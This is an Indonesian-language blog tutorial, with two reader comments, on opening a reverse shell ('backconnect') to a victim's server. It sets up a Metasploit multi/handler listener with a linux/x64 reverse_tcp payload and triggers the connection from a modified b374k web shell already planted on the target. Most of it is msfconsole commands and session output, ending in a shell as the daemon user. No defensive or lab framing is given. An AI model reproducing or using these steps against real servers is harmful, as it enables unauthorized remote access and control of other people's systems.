Banyak cara untuk Backconnect, ada yang pakai netcat, weevely, dan kali ini saya akan share cara backconnect menggunakan Metasploit. Oke langsung saja ke tutorial nya.

Oke langsung ke praktik nya .

Buka terminal, masukkan command berikut :

sudo msfconsole

Masukkan Command berikut :

msf > use exploit/multi/handler msf exploit(handler) > set lhost 192.168.1.135 msf exploit(handler) > set lport 1337

Keterangan:

- set lhost 192.168.1.135 untuk setting ip lokal kita

- set lport 1337 port yang akan digunakan untuk listening

Setelah itu kita lihat server OS pada korban, berhubung dia mengunakan 64bit, kita masukkan command

msf exploit(handler) > set payload linux/x64/shell/reverse_tcp msf exploit(handler) > exploit





Contoh output:

[*] Started reverse handler on 192.168.1.135:1337

[*] Starting the payload handler…

Setelah itu masuk ke shell kita. Disini saya menggunakan shell b374k yang sudah dimodifikasi. Masuk menu Netsploit , pada menu backconnect masukkan ip lokal kita, dan port yang kita gunakan untuk listening.

Lalu klik Connect

Contoh output:

Now script try connect to 192.168.1.135 port 1337

Balik lagi ke terminal kita.

Maka Metasploit akan mulai merespon:

[*] Started reverse handler on 192.168.1.135:1337

[*] Starting the payload handler…

[*] Sending stage (38 bytes) to 192.168.1.135

[*] Command shell session 2 opened (192.168.1.135:1337 -> 192.168.1.135:38718) at 2015-05-10 22:24:47 +0700

[*] Started reverse handler on 192.168.1.135:1337

[*] Starting the payload handler…

[*] Sending stage (38 bytes) to 192.168.1.135

[*] Command shell session 2 opened (192.168.1.135:1337 -> 192.168.1.135:38718) at 2015-05-10 22:24:47 +0700

Linux system 4.0.0-040000-generic #201504121935 SMP Sun Apr 12 23:36:33 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

uid=1(daemon) gid=1(daemon) groups=1(daemon)

uid=1(daemon) gid=1(daemon) groups=1(daemon)

………………

Sekian tutor kali ini, semoga bermanfaat.

pembuatan menggunakan msfconsole tapi backconnectnya dengan apliasi lain bisa ngga masbro? soalnya di vps ubuntu saya ngga bisa diinstall metasploit

jadi bikin payloadnya di kali linux, tapi reverse nya dari ubuntu bisa tdk ya ?